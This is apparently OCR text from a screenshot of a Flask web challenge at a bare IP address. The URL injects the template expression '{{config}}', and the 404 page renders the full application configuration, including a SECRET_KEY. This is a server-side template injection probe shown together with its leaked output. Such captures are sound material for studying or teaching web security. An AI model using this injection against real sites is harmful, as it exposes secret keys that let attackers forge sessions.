 不安全 | 159.75.116.195:8083/%7B%7Bconfig%7D%7D
Oops! That page doesn't exist.
http://159.75.116.195:8083/<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SECRET_KEY': 'x1ct34myydsytstflglgjhdfhsh', 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>